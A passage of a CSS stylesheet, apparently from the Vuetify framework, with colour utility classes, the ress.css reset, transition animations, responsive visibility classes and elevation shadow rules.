  color: #ffab40 !important;
}

.text-orange-accent-3 {
  color: #ff9100 !important;
}

.text-orange-accent-4 {
  color: #ff6d00 !important;
}

.text-deep-orange {
  color: #ff5722 !important;
}

.text-deep-orange-lighten-5 {
  color: #fbe9e7 !important;
}

.text-deep-orange-lighten-4 {
  color: #ffccbc !important;
}

.text-deep-orange-lighten-3 {
  color: #ffab91 !important;
}

.text-deep-orange-lighten-2 {
  color: #ff8a65 !important;
}

.text-deep-orange-lighten-1 {
  color: #ff7043 !important;
}

.text-deep-orange-darken-1 {
  color: #f4511e !important;
}

.text-deep-orange-darken-2 {
  color: #e64a19 !important;
}

.text-deep-orange-darken-3 {
  color: #d84315 !important;
}

.text-deep-orange-darken-4 {
  color: #bf360c !important;
}

.text-deep-orange-accent-1 {
  color: #ff9e80 !important;
}

.text-deep-orange-accent-2 {
  color: #ff6e40 !important;
}

.text-deep-orange-accent-3 {
  color: #ff3d00 !important;
}

.text-deep-orange-accent-4 {
  color: #dd2c00 !important;
}

.text-brown {
  color: #795548 !important;
}

.text-brown-lighten-5 {
  color: #efebe9 !important;
}

.text-brown-lighten-4 {
  color: #d7ccc8 !important;
}

.text-brown-lighten-3 {
  color: #bcaaa4 !important;
}

.text-brown-lighten-2 {
  color: #a1887f !important;
}

.text-brown-lighten-1 {
  color: #8d6e63 !important;
}

.text-brown-darken-1 {
  color: #6d4c41 !important;
}

.text-brown-darken-2 {
  color: #5d4037 !important;
}

.text-brown-darken-3 {
  color: #4e342e !important;
}

.text-brown-darken-4 {
  color: #3e2723 !important;
}

.text-blue-grey {
  color: #607d8b !important;
}

.text-blue-grey-lighten-5 {
  color: #eceff1 !important;
}

.text-blue-grey-lighten-4 {
  color: #cfd8dc !important;
}

.text-blue-grey-lighten-3 {
  color: #b0bec5 !important;
}

.text-blue-grey-lighten-2 {
  color: #90a4ae !important;
}

.text-blue-grey-lighten-1 {
  color: #78909c !important;
}

.text-blue-grey-darken-1 {
  color: #546e7a !important;
}

.text-blue-grey-darken-2 {
  color: #455a64 !important;
}

.text-blue-grey-darken-3 {
  color: #37474f !important;
}

.text-blue-grey-darken-4 {
  color: #263238 !important;
}

.text-grey {
  color: #9e9e9e !important;
}

.text-grey-lighten-5 {
  color: #fafafa !important;
}

.text-grey-lighten-4 {
  color: #f5f5f5 !important;
}

.text-grey-lighten-3 {
  color: #eeeeee !important;
}

.text-grey-lighten-2 {
  color: #e0e0e0 !important;
}

.text-grey-lighten-1 {
  color: #bdbdbd !important;
}

.text-grey-darken-1 {
  color: #757575 !important;
}

.text-grey-darken-2 {
  color: #616161 !important;
}

.text-grey-darken-3 {
  color: #424242 !important;
}

.text-grey-darken-4 {
  color: #212121 !important;
}

.text-shades-black {
  color: #000000 !important;
}

.text-shades-white {
  color: #FFFFFF !important;
}

.text-shades-transparent {
  color: transparent !important;
}

/*!
 * ress.css • v2.0.4
 * MIT License
 * github.com/filipelinhares/ress
 */
/* # =================================================================
   # Global selectors
   # ================================================================= */
html {
  box-sizing: border-box;
  overflow-y: scroll; /* All browsers without overlaying scrollbars */
  -webkit-text-size-adjust: 100%; /* Prevent adjustments of font size after orientation changes in iOS */
  word-break: normal;
  -moz-tab-size: 4;
  tab-size: 4;
}

*,
::before,
::after {
  background-repeat: no-repeat; /* Set `background-repeat: no-repeat` to all elements and pseudo elements */
  box-sizing: inherit;
}

::before,
::after {
  text-decoration: inherit; /* Inherit text-decoration and vertical align to ::before and ::after pseudo elements */
  vertical-align: inherit;
}

* {
  padding: 0; /* Reset `padding` and `margin` of all elements */
  margin: 0;
}

/* # =================================================================
   # General elements
   # ================================================================= */
hr {
  overflow: visible; /* Show the overflow in Edge and IE */
  height: 0; /* Add the correct box sizing in Firefox */
}

details,
main {
  display: block; /* Render the `main` element consistently in IE. */
}

summary {
  display: list-item; /* Add the correct display in all browsers */
}

small {
  font-size: 80%; /* Set font-size to 80% in `small` elements */
}

[hidden] {
  display: none; /* Add the correct display in IE */
}

abbr[title] {
  border-bottom: none; /* Remove the bottom border in Chrome 57 */
  /* Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari */
  text-decoration: underline;
  text-decoration: underline dotted;
}

a {
  background-color: transparent; /* Remove the gray background on active links in IE 10 */
}

a:active,
a:hover {
  outline-width: 0; /* Remove the outline when hovering in all browsers */
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace; /* Specify the font family of code elements */
}

pre {
  font-size: 1em; /* Correct the odd `em` font sizing in all browsers */
}

b,
strong {
  font-weight: bolder; /* Add the correct font weight in Chrome, Edge, and Safari */
}

/* https://gist.github.com/unruthless/413930 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* # =================================================================
   # Forms
   # ================================================================= */
input {
  border-radius: 0;
}

/* Replace pointer cursor in disabled elements */
[disabled] {
  cursor: default;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto; /* Correct the cursor style of increment and decrement buttons in Chrome */
}

[type=search] {
  -webkit-appearance: textfield; /* Correct the odd appearance in Chrome and Safari */
  outline-offset: -2px; /* Correct the outline style in Safari */
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none; /* Remove the inner padding in Chrome and Safari on macOS */
}

textarea {
  overflow: auto; /* Internet Explorer 11+ */
  resize: vertical; /* Specify textarea resizability */
}

button,
input,
optgroup,
select,
textarea {
  font: inherit; /* Specify font inheritance of form elements */
}

optgroup {
  font-weight: bold; /* Restore the font weight unset by the previous rule */
}

button {
  overflow: visible; /* Address `overflow` set to `hidden` in IE 8/9/10/11 */
}

button,
select {
  text-transform: none; /* Firefox 40+, Internet Explorer 11- */
}

/* Apply cursor pointer to button elements */
button,
[type=button],
[type=reset],
[type=submit],
[role=button] {
  cursor: pointer;
  color: inherit;
}

/* Remove inner padding and border in Firefox 4+ */
button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/* Replace focus style removed in the border reset above */
button:-moz-focusring,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  outline: 1px dotted ButtonText;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button; /* Correct the inability to style clickable types in iOS */
}

/* Remove the default button styling in all browsers */
button,
input,
select,
textarea {
  background-color: transparent;
  border-style: none;
}

/* Style select like a standard input */
select {
  -moz-appearance: none; /* Firefox 36+ */
  -webkit-appearance: none; /* Chrome 41+ */
}

select::-ms-expand {
  display: none; /* Internet Explorer 11+ */
}

select::-ms-value {
  color: currentColor; /* Internet Explorer 11+ */
}

legend {
  border: 0; /* Correct `color` not being inherited in IE 8/9/10/11 */
  color: inherit; /* Correct the color inheritance from `fieldset` elements in IE */
  display: table; /* Correct the text wrapping in Edge and IE */
  max-width: 100%; /* Correct the text wrapping in Edge and IE */
  white-space: normal; /* Correct the text wrapping in Edge and IE */
  max-width: 100%; /* Correct the text wrapping in Edge 18- and IE */
}

::-webkit-file-upload-button {
  /* Correct the inability to style clickable types in iOS and Safari */
  -webkit-appearance: button;
  color: inherit;
  font: inherit; /* Change font properties to `inherit` in Chrome and Safari */
}

::-ms-clear,
::-ms-reveal {
  display: none;
}

/* # =================================================================
   # Specify media element style
   # ================================================================= */
img {
  border-style: none; /* Remove border when inside `a` element in IE 8/9/10 */
}

/* Add the correct vertical alignment in Chrome, Firefox, and Opera */
progress {
  vertical-align: baseline;
}

/* # =================================================================
   # Accessibility
   # ================================================================= */
/* Hide content from screens but not screenreaders */
@media screen {
  [hidden~=screen] {
    display: inherit;
  }
  [hidden~=screen]:not(:active):not(:focus):not(:target) {
    position: absolute !important;
    clip: rect(0 0 0 0) !important;
  }
}
/* Specify the progress cursor of updating elements */
[aria-busy=true] {
  cursor: progress;
}

/* Specify the pointer cursor of trigger elements */
[aria-controls] {
  cursor: pointer;
}

/* Specify the unstyled cursor of disabled, not-editable, or otherwise inoperable elements */
[aria-disabled=true] {
  cursor: default;
}

.dialog-transition-enter-active,
.dialog-bottom-transition-enter-active,
.dialog-top-transition-enter-active {
  transition-duration: 225ms !important;
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1) !important;
}

.dialog-transition-leave-active,
.dialog-bottom-transition-leave-active,
.dialog-top-transition-leave-active {
  transition-duration: 125ms !important;
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1) !important;
}

.dialog-transition-enter-active, .dialog-transition-leave-active,
.dialog-bottom-transition-enter-active,
.dialog-bottom-transition-leave-active,
.dialog-top-transition-enter-active,
.dialog-top-transition-leave-active {
  transition-property: transform, opacity !important;
  pointer-events: none;
}

.dialog-transition-enter-from, .dialog-transition-leave-to {
  transform: scale(0.9);
  opacity: 0;
}

.dialog-transition-enter-to, .dialog-transition-leave-from {
  opacity: 1;
}

.dialog-bottom-transition-enter-from, .dialog-bottom-transition-leave-to {
  transform: translateY(calc(50vh + 50%));
}

.dialog-top-transition-enter-from, .dialog-top-transition-leave-to {
  transform: translateY(calc(-50vh - 50%));
}

.picker-transition-enter-active,
.picker-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-leave-active,
.picker-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-move,
.picker-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-enter-from, .picker-transition-leave-to,
.picker-reverse-transition-enter-from,
.picker-reverse-transition-leave-to {
  opacity: 0;
}

.picker-transition-leave-from, .picker-transition-leave-active, .picker-transition-leave-to,
.picker-reverse-transition-leave-from,
.picker-reverse-transition-leave-active,
.picker-reverse-transition-leave-to {
  position: absolute !important;
}

.picker-transition-enter-active, .picker-transition-leave-active,
.picker-reverse-transition-enter-active,
.picker-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.picker-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-transition-enter-from {
  transform: translate(0, 100%);
}

.picker-transition-leave-to {
  transform: translate(0, -100%);
}

.picker-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.picker-reverse-transition-enter-from {
  transform: translate(0, -100%);
}

.picker-reverse-transition-leave-to {
  transform: translate(0, 100%);
}

.expand-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-transition-enter-active, .expand-transition-leave-active {
  transition-property: height !important;
}

.expand-x-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-x-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-x-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.expand-x-transition-enter-active, .expand-x-transition-leave-active {
  transition-property: width !important;
}

.scale-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-transition-leave-to {
  opacity: 0;
}

.scale-transition-leave-active {
  transition-duration: 100ms !important;
}

.scale-transition-enter-from {
  opacity: 0;
  transform: scale(0);
}

.scale-transition-enter-active, .scale-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scale-rotate-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-transition-leave-to {
  opacity: 0;
}

.scale-rotate-transition-leave-active {
  transition-duration: 100ms !important;
}

.scale-rotate-transition-enter-from {
  opacity: 0;
  transform: scale(0) rotate(-45deg);
}

.scale-rotate-transition-enter-active, .scale-rotate-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scale-rotate-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scale-rotate-reverse-transition-leave-to {
  opacity: 0;
}

.scale-rotate-reverse-transition-leave-active {
  transition-duration: 100ms !important;
}

.scale-rotate-reverse-transition-enter-from {
  opacity: 0;
  transform: scale(0) rotate(45deg);
}

.scale-rotate-reverse-transition-enter-active, .scale-rotate-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.message-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.message-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.message-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.message-transition-enter-from, .message-transition-leave-to {
  opacity: 0;
  transform: translateY(-15px);
}

.message-transition-leave-from, .message-transition-leave-active {
  position: absolute;
}

.message-transition-enter-active, .message-transition-leave-active {
  transition-property: transform, opacity !important;
}

.slide-y-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-transition-enter-from, .slide-y-transition-leave-to {
  opacity: 0;
  transform: translateY(-15px);
}

.slide-y-transition-enter-active, .slide-y-transition-leave-active {
  transition-property: transform, opacity !important;
}

.slide-y-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-y-reverse-transition-enter-from, .slide-y-reverse-transition-leave-to {
  opacity: 0;
  transform: translateY(15px);
}

.slide-y-reverse-transition-enter-active, .slide-y-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scroll-y-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-transition-enter-from, .scroll-y-transition-leave-to {
  opacity: 0;
}

.scroll-y-transition-enter-from {
  transform: translateY(-15px);
}

.scroll-y-transition-leave-to {
  transform: translateY(15px);
}

.scroll-y-transition-enter-active, .scroll-y-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scroll-y-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-y-reverse-transition-enter-from, .scroll-y-reverse-transition-leave-to {
  opacity: 0;
}

.scroll-y-reverse-transition-enter-from {
  transform: translateY(15px);
}

.scroll-y-reverse-transition-leave-to {
  transform: translateY(-15px);
}

.scroll-y-reverse-transition-enter-active, .scroll-y-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scroll-x-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-transition-enter-from, .scroll-x-transition-leave-to {
  opacity: 0;
}

.scroll-x-transition-enter-from {
  transform: translateX(-15px);
}

.scroll-x-transition-leave-to {
  transform: translateX(15px);
}

.scroll-x-transition-enter-active, .scroll-x-transition-leave-active {
  transition-property: transform, opacity !important;
}

.scroll-x-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.scroll-x-reverse-transition-enter-from, .scroll-x-reverse-transition-leave-to {
  opacity: 0;
}

.scroll-x-reverse-transition-enter-from {
  transform: translateX(15px);
}

.scroll-x-reverse-transition-leave-to {
  transform: translateX(-15px);
}

.scroll-x-reverse-transition-enter-active, .scroll-x-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.slide-x-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-transition-enter-from, .slide-x-transition-leave-to {
  opacity: 0;
  transform: translateX(-15px);
}

.slide-x-transition-enter-active, .slide-x-transition-leave-active {
  transition-property: transform, opacity !important;
}

.slide-x-reverse-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-reverse-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-reverse-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.slide-x-reverse-transition-enter-from, .slide-x-reverse-transition-leave-to {
  opacity: 0;
  transform: translateX(15px);
}

.slide-x-reverse-transition-enter-active, .slide-x-reverse-transition-leave-active {
  transition-property: transform, opacity !important;
}

.fade-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fade-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fade-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fade-transition-enter-from, .fade-transition-leave-to {
  opacity: 0 !important;
}

.fade-transition-enter-active, .fade-transition-leave-active {
  transition-property: opacity !important;
}

.fab-transition-enter-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fab-transition-leave-active {
  transition-duration: 0.3s !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fab-transition-move {
  transition-duration: 0.5s !important;
  transition-property: transform !important;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1) !important;
}

.fab-transition-enter-from, .fab-transition-leave-to {
  transform: scale(0) rotate(-45deg);
}

.fab-transition-enter-active, .fab-transition-leave-active {
  transition-property: transform !important;
}

.v-locale--is-rtl {
  direction: rtl;
}

.v-locale--is-ltr {
  direction: ltr;
}

.blockquote {
  padding: 16px 0 16px 24px;
  font-size: 18px;
  font-weight: 300;
}

html {
  font-family: "Roboto", sans-serif;
  line-height: 1.5;
  font-size: 1rem;
  overflow-x: hidden;
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

html.overflow-y-hidden {
  overflow-y: hidden !important;
}

:root {
  --v-theme-overlay-multiplier: 1;
  --v-scrollbar-offset: 0px;
}

@supports (-webkit-touch-callout: none) {
  body {
    cursor: pointer;
  }
}
@media only print {
  .hidden-print-only {
    display: none !important;
  }
}
@media only screen {
  .hidden-screen-only {
    display: none !important;
  }
}
@media (max-width: 599.98px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 600px) and (max-width: 959.98px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 960px) and (max-width: 1279.98px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1280px) and (max-width: 1919.98px) {
  .hidden-lg {
    display: none !important;
  }
}
@media (min-width: 1920px) and (max-width: 2559.98px) {
  .hidden-xl {
    display: none !important;
  }
}
@media (min-width: 2560px) {
  .hidden-xxl {
    display: none !important;
  }
}
@media (min-width: 600px) {
  .hidden-sm-and-up {
    display: none !important;
  }
}
@media (min-width: 960px) {
  .hidden-md-and-up {
    display: none !important;
  }
}
@media (min-width: 1280px) {
  .hidden-lg-and-up {
    display: none !important;
  }
}
@media (min-width: 1920px) {
  .hidden-xl-and-up {
    display: none !important;
  }
}
@media (max-width: 959.98px) {
  .hidden-sm-and-down {
    display: none !important;
  }
}
@media (max-width: 1279.98px) {
  .hidden-md-and-down {
    display: none !important;
  }
}
@media (max-width: 1919.98px) {
  .hidden-lg-and-down {
    display: none !important;
  }
}
@media (max-width: 2559.98px) {
  .hidden-xl-and-down {
    display: none !important;
  }
}
.elevation-24 {
  box-shadow: 0px 11px 15px -7px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 24px 38px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 9px 46px 8px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-23 {
  box-shadow: 0px 11px 14px -7px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 23px 36px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 9px 44px 8px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-22 {
  box-shadow: 0px 10px 14px -6px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 22px 35px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 8px 42px 7px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-21 {
  box-shadow: 0px 10px 13px -6px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 21px 33px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 8px 40px 7px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-20 {
  box-shadow: 0px 10px 13px -6px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 20px 31px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 8px 38px 7px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-19 {
  box-shadow: 0px 9px 12px -6px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 19px 29px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 7px 36px 6px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-18 {
  box-shadow: 0px 9px 11px -5px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 18px 28px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 7px 34px 6px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-17 {
  box-shadow: 0px 8px 11px -5px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 17px 26px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 6px 32px 5px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-16 {
  box-shadow: 0px 8px 10px -5px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 16px 24px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 6px 30px 5px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-15 {
  box-shadow: 0px 8px 9px -5px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 15px 22px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 6px 28px 5px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-14 {
  box-shadow: 0px 7px 9px -4px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 14px 21px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 5px 26px 4px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-13 {
  box-shadow: 0px 7px 8px -4px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 13px 19px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 5px 24px 4px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-12 {
  box-shadow: 0px 7px 8px -4px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 12px 17px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 5px 22px 4px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-11 {
  box-shadow: 0px 6px 7px -4px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 11px 15px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 4px 20px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-10 {
  box-shadow: 0px 6px 6px -3px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 10px 14px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 4px 18px 3px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-9 {
  box-shadow: 0px 5px 6px -3px var(--v-shadow-key-umbra-opacity, rgba(0, 0, 0, 0.2)), 0px 9px 12px 1px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.14)), 0px 3px 16px 2px var(--v-shadow-key-penumbra-opacity, rgba(0, 0, 0, 0.12)) !important;
}

.elevation-8 {
